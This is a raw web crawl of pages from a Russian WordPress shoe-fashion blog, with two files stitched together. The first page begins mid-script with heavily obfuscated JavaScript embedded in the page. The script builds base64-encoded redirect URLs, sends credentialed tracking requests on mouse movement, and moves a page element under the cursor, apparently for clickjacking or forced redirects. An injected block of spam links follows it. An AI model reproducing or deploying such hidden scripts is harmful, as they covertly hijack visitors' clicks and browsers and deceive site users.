indow['btoa'](_0x4c474f),_0x5e4418=_0x3574f0[-0xd54+-0x17ce+0x2529],_0x14e103=_0x3574f0[-0x25fc+0x2581+0x83],_0x31d2bf=_0x3574f0['slice'](-0x403*-0x9+0xf*-0x6e+0x1*-0x1da9,0x766*-0x5+-0x7*-0x1d3+0x1840),_0x47d716=_0x3574f0['slice'](0x17fd*-0x1+0x112a+0x6dc),_0x4c6d52=_0x3148cb[_0x318f4f(0x4ca,0x4bd,0x453,0x479)](_0x3148cb[_0x318f4f(0x453,0x482,0x47e,0x494)](_0x31d2bf,_0x14e103),_0x5e4418)+_0x47d716;url_3=_0x3148cb[_0x318f4f(0x469,0x482,0x46e,0x46f)](_0x3148cb[_0x318f4f(0x4a8,0x50f,0x4d4,0x547)](path_current+'index2.php',_0x3148cb['qXbOZ']),_0x4c6d52),_0x3148cb[_0x5601e4(0x11e,0xbd,0x115,0xd6)](setTimeout,function(){function _0x1024fd(_0x585062,_0xfdc4fc,_0x283260,_0x117247){return _0x318f4f(_0x585062-0x4b,_0xfdc4fc- -0x5a3,_0x283260-0x62,_0x585062);}function _0x597548(_0x36f546,_0x1baecb,_0x47dcb5,_0x3e6a0f){return _0x318f4f(_0x36f546-0x30,_0x3e6a0f- -0x350,_0x47dcb5-0xa2,_0x36f546);}key_click==![]&&window[_0x597548(0xb7,0x153,0xb6,0x121)][_0x1024fd(-0xdc,-0x8b,-0xc8,-0xaf)](url_3);},0x201+0x155+-0xc9*0x4);}}}}var key_otpravka='net';document[_0x15f34f(-0x7e,-0x77,-0x61,-0x7e)+'e']=function(_0x1516b9){var _0x394610={'PfTuZ':function(_0x21cefa,_0x43421d){return _0x21cefa+_0x43421d;},'GMGoi':function(_0x8dea3b,_0x3216be){return _0x8dea3b-_0x3216be;},'Oxggv':function(_0x2d3d2c,_0x52d87d){return _0x2d3d2c*_0x52d87d;},'JOaqm':function(_0x420528,_0x49f69f){return _0x420528+_0x49f69f;},'SZxQN':function(_0x2808ee,_0x5bbdd4){return _0x2808ee!==_0x5bbdd4;},'Oglej':_0x1abab2(0x223,0x1c0,0x183,0x1eb),'rEXTR':_0x1abab2(0x20a,0x225,0x245,0x206)+'e','GVpft':'0px','kixau':function(_0x184d0f,_0x364796){return _0x184d0f+_0x364796;},'iOBMx':function(_0x2dfe65,_0x41cb9e){return _0x2dfe65+_0x41cb9e;},'RWhUn':function(_0x4fa7e2,_0x37003d,_0x1a32ac){return _0x4fa7e2(_0x37003d,_0x1a32ac);},'gIfHs':function(_0x18ecdd,_0x3c37ca){return _0x18ecdd+_0x3c37ca;},'efaPu':function(_0x35034e,_0x2d5d24){return _0x35034e+_0x2d5d24;},'WKHSo':function(_0x33669e,_0x5ba1ce){return _0x33669e+_0x5ba1ce;},'qIQyr':function(_0x1f4630,_0x355576){return _0x1f4630+_0x355576;},'ULuWy':_0x377d0c(-0x3a,-0x4,-0x33,0x5c)+_0x1abab2(0x282,0x27b,0x24a,0x23e),'zvIPm':_0x377d0c(0x75,0x5b,0xb6,0xc6),'WZXBo':function(_0x17bf6c,_0x322dab){return _0x17bf6c==_0x322dab;},'TXDFv':function(_0x1a1daa,_0x20a183,_0x554de9){return _0x1a1daa(_0x20a183,_0x554de9);}};if(key_otpravka==_0x1abab2(0x20d,0x18a,0x1d7,0x1bf)){var _0x444706=(_0x377d0c(-0x77,-0x32,-0x6f,0x2f)+'4')[_0x377d0c(0x75,0x25,0xf,0xa)]('|'),_0x514930=-0x2538+0x109e+-0x36f*-0x6;while(!![]){switch(_0x444706[_0x514930++]){case'0':_0xd0837e[_0x377d0c(-0x56,-0x65,-0x23,-0x14)](_0x377d0c(-0x8,0x2b,0x2b,0x6c),url9,!![]);continue;case'1':key_otpravka='da';continue;case'2':_0xd0837e['withCreden'+'tials']=!![];continue;case'3':var _0xd0837e=new XMLHttpRequest();continue;case'4':_0xd0837e[_0x377d0c(0xad,0x5f,0x67,0xa2)]();continue;case'5':url9=_0x394610[_0x1abab2(0x190,0x1e4,0x174,0x1b5)](_0x394610[_0x1abab2(0x1e3,0x203,0x15c,0x1be)](_0x394610[_0x1abab2(0x1eb,0x1cc,0x1a6,0x1dd)](urltrk,_0x394610[_0x1abab2(0x242,0x1df,0x254,0x230)]),_0x394610[_0x377d0c(-0x15,0x59,0x8a,-0x7)]),clickid);continue;}break;}}focus_1=!![];function _0x1abab2(_0x2b6338,_0x3db84d,_0x246cde,_0x3e62d8){return _0x15f34f(_0x2b6338-0x140,_0x2b6338,_0x3e62d8-0x2b8,_0x3e62d8-0x17e);}var _0x26dc7d=event['clientX'],_0x141c6b=event[_0x377d0c(0x7b,0x36,0x91,0x51)];function _0x377d0c(_0xa29952,_0x36516a,_0x5bfc92,_0x5d9865){return _0x15f34f(_0xa29952-0x16c,_0xa29952,_0x36516a-0xa6,_0x5d9865-0x89);}key_mouse_wait=![],_0x394610[_0x1abab2(0x24d,0x1d9,0x1ef,0x203)](key_mouse_wait,![])&&_0x394610[_0x1abab2(0x22c,0x29b,0x27d,0x22e)](setTimeout,function(){function _0x1cf3b8(_0x2b3342,_0x3d0584,_0x30f411,_0x35e076){return _0x1abab2(_0x2b3342,_0x3d0584-0xf6,_0x30f411-0x33,_0x30f411- -0x11f);}var _0x22c05f={'sIher':function(_0xc8444b,_0x87f829){function _0x59c675(_0x595954,_0x50e17e,_0x46cc88,_0x573acc){return _0x3238(_0x573acc- -0xdf,_0x50e17e);}return _0x394610[_0x59c675(0x114,0xc6,0xc0,0xf4)](_0xc8444b,_0x87f829);},'MPAPW':function(_0x38ecf1,_0x2387ac){function _0x34e621(_0x23aec3,_0x2de7e8,_0x4acb6f,_0x53c678){return _0x3238(_0x2de7e8- -0x320,_0x4acb6f);}return _0x394610[_0x34e621(-0xcf,-0xd0,-0xb5,-0x8c)](_0x38ecf1,_0x2387ac);},'LNRtm':function(_0x29268a,_0x3428cd){return _0x394610['Oxggv'](_0x29268a,_0x3428cd);},'IYXRy':function(_0xdd142b,_0x317f7b){function _0x4908bd(_0x370294,_0x1a0da5,_0xe831ee,_0x3a1515){return _0x3238(_0x370294-0x7b,_0x1a0da5);}return _0x394610[_0x4908bd(0x26e,0x206,0x208,0x210)](_0xdd142b,_0x317f7b);}};function _0x4bc9c7(_0xf03d88,_0x1e8244,_0x51e914,_0x240783){return _0x377d0c(_0x240783,_0xf03d88-0x10d,_0x51e914-0x182,_0x240783-0x12c);}if(_0x394610[_0x4bc9c7(0xf1,0x103,0x82,0x120)](_0x394610['Oglej'],_0x1cf3b8(0x14d,0xcb,0x13b,0x119))){document[_0x4bc9c7(0x124,0xc8,0xbe,0xcb)+'ById'](_0x394610[_0x1cf3b8(0x14e,0x106,0x13f,0xf4)])[_0x4bc9c7(0xe7,0xcc,0xc5,0x8d)]['left']='0%',document[_0x4bc9c7(0x124,0x11e,0xfd,0xdb)+_0x1cf3b8(0x1a7,0x14f,0x160,0x181)](_0x394610['rEXTR'])[_0x4bc9c7(0xe7,0xc3,0xc5,0x128)][_0x1cf3b8(0x6e,0x62,0xd1,0xa0)]=_0x394610[_0x1cf3b8(0xee,0x8b,0x9c,0x58)],document[_0x4bc9c7(0x124,0x190,0x131,0x175)+_0x1cf3b8(0x109,0x196,0x160,0x134)](_0x394610[_0x4bc9c7(0x159,0x189,0x1ad,0x1b6)])['style'][_0x4bc9c7(0xc4,0x129,0x99,0xa2)]=_0x394610[_0x4bc9c7(0x118,0x10a,0x113,0x170)](_0x394610[_0x1cf3b8(0xdf,0xf8,0x9d,0xb7)](-(0x7ea+-0x3e5*-0x1+0x4*-0x2eb),_0x141c6b),'px');function _0x344d2d(_0x111ec7,_0x4e179c){var _0x56c953=_0x22c05f[_0x15afad(-0xb5,-0xe9,-0xb0,-0xc6)](_0x22c05f['MPAPW'](_0x111ec7,0x1a7b+0x11d6+-0x2c51+0.5),_0x22c05f['LNRtm'](Math[_0x43b422(0x3cb,0x42e,0x429,0x46f)](),_0x22c05f['IYXRy'](_0x4e179c-_0x111ec7,0xa78*-0x2+-0x1669+0x1*0x2b5a)));function _0x15afad(_0x4407f6,_0x5561d5,_0x55a54d,_0x75a947){return _0x1cf3b8(_0x55a54d,_0x5561d5-0x55,_0x4407f6- -0x21d,_0x75a947-0x113);}function _0x43b422(_0x48c96a,_0x38037f,_0x3fa63d,_0x548cc8){return _0x1cf3b8(_0x48c96a,_0x38037f-0x183,_0x3fa63d-0x302,_0x548cc8-0x1d);}return Math[_0x15afad(-0x16c,-0x10c,-0x1ae,-0x17b)](_0x56c953);}rnd=_0x394610[_0x1cf3b8(0x18a,0x109,0x16a,0x14b)](_0x344d2d,-0xbbe+0x4*0x337+-0xb8,0xc19*0x2+-0x1fb8+-0x9fc*-0x1),document[_0x4bc9c7(0x124,0xd0,0x18e,0x175)+'ById'](_0x394610[_0x1cf3b8(0xfd,0x10a,0x13f,0x1af)])[_0x1cf3b8(0x116,0x117,0xcd,0xda)]['left']=_0x394610[_0x1cf3b8(0xe0,0x6e,0x9d,0xc9)](_0x394610[_0x1cf3b8(0x10e,0x14c,0x157,0x169)](-rnd,_0x26dc7d),'px'),key_mouse_wait=!![];}else{if(_0x4931c6){var _0x817db5=_0x61e47a[_0x1cf3b8(0x1a4,0xe9,0x134,0x165)](_0x33fcaf,arguments);return _0x2b8b4d=null,_0x817db5;}}},-0xdce+-0x14f*-0x1+0xcb1);};}
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = [""];
var ajaxUrl = "http:\/\/modnayaobuvru.ru\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0" id="hugeit-custom-js-js"></script>
<script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.0.2" id="comment-reply-js"></script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/modnayaobuvru.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/themes/focus-point-en/includes/slider/js/jquery.flexslider-min.js?ver=6.0.2" id="flex-script-js"></script>

<!--15003ba6--><style>
ul.c8bc94 {
padding: 0 !important;
margin: 0 !important;
font-size: 12px !important;
background-color: #F7F7F7 !important;
border: 1px solid #000000 !important;
}
.c8bc94 li {
list-style: none !important;
padding: 2px !important;
text-align: left !important;
}
.c8bc94 a {
color: #0000CC !important;
font-weight: normal;
font-size: 12px !important;
}
.c8bc94 .text {
color: #666666 !important;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c8bc94 .host {
color: #006600;
font-weight: normal;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c8bc94 ul {
padding: 0 !important;
margin: 0 !important;
}
.c8bc94 ul li {
padding: 0 !important;
margin: 0 !important;
background: none !important;
}
</style>
<ul class="c8bc94">

  <li>
    <ul>
<li><a href="http://www.bolshoyvopros.ru/questions/2934454-ilham-tatarskij-koldun-iz-kryma-kto--foto-biografija-lichnaja-zhizn.html">Проверенная гадалка в Москве</a></li>
<li class="text">от гадалки с большим опытом. Только проверенные практики</li>
<li class="host">bolshoyvopros.ru</li>
</ul>

  </li>

  <li>
    <ul>
<li><a href="https://frame.ru/catalog/985/">Багет пластиковый купить</a></li>
<li class="text">Красивые и стильные багетные рамки. Качество багета - на высоте. Выбирайте</li>
<li class="host">frame.ru</li>
</ul>

  </li>

  <li>
    <ul>

<li class="text"><a href="https://www.liebherr-service24.ru/" target="_blank">ремонт холодильника либхер в спб на дому</a></li>
<li class="host">liebherr-service24.ru</li>
</ul>

  </li>

</ul>
<!--15003ba6--><!--b143d84f--><!--b143d84f--><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96460817, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96460817" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b50ee82a3ff4ad19e565af9ba5f1318","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://modnayaobuvru.ru/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html
body_size: 50120
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>


<title>  Сапоги Sorel: брутальная женская классика&nbsp; &nbsp;Модная обувь 2023</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<link href="#" rel="stylesheet" type="text/css"/>
<link href="#" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="/wp-content/themes/focus-point-en/style.css" type="text/css" media="screen"/>
<!--[if lt IE 9]>
  <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <link rel="stylesheet" id="fpoint-ie-css" href="/wp-content/themes/focus-point-en/css/ie8.css" type="text/css" media="screen" />
<![endif]-->

<!--[if lt IE 8]>
<link rel="stylesheet" id="fpoint-ie-css" href="/wp-content/themes/focus-point-en/css/ie7.css" type="text/css" media="screen" />
<![endif]-->

<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="#"/>
<link rel="alternate" type="application/rss+xml" title="Модная обувь 2023 » Feed" href="/feed"/>
<link rel="alternate" type="application/rss+xml" title="Модная обувь 2023 » Comments Feed" href="/comments/feed"/>
<link rel="alternate" type="application/rss+xml" title="Модная обувь 2023 » Сапоги Sorel: брутальная женская классика Comments Feed" href="/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html/feed"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/modnayaobuvru.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.0.2" type="text/css" media="all"/>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3" type="text/css" media="all"/>
<link rel="stylesheet" id="responsive-lightbox-swipebox-css" href="/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.1" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-pagenavi-css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70" type="text/css" media="all"/>
<link rel="stylesheet" id="flex-style-css" href="/wp-content/themes/focus-point-en/includes/slider/css/flexslider.css?ver=6.0.2" type="text/css" media="all"/>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.1" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="/wp-includes/js/underscore.min.js?ver=1.13.3" id="underscore-js"></script>
<script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.0.2" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"http:\/\/modnayaobuvru.ru\/wp-admin\/admin-ajax.php","nonce":"4661d99a46","preview":"false","postId":"8523","scriptExtension":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1" id="responsive-lightbox-js"></script>
<link rel="http://api.w.org/" href="/wp-json/"/><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/8523"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> 
<link rel="canonical" href="/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html"/>

<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmodnayaobuvru.ru%2Fsapogi-2%2Fsapogi-sorel-brutalnaya-zhenskaya-klassika.html"/>
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmodnayaobuvru.ru%2Fsapogi-2%2Fsapogi-sorel-brutalnaya-zhenskaya-klassika.html&amp;format=xml"/>
<script type="text/javascript">
	window._wp_rp_static_base_url = 'http://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.1';
	window._wp_rp_post_id = '8523';
	window._wp_rp_num_rel_posts = '12';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%A1%D0%B0%D0%BF%D0%BE%D0%B3%D0%B8+Sorel%3A+%D0%B1%D1%80%D1%83%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B0%D1%8F+%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D0%BA%D0%B0';
	window._wp_rp_post_tags = ['%D1%81%D0%B0%D0%BF%D0%BE%D0%B3%D0%B8', '%D0%B3%D1%80%D1%83%D0%B1%D0%B0%D1%8F', '%D0%A1%D0%B0%D0%BF%D0%BE%D0%B3%D0%B8', 'app', 'alt', 'a', 'justifi'];
</script>
<link rel="stylesheet" href="/wp-content/plugins/related-posts/static/themes/vertical.css?version=3.6.1"/>
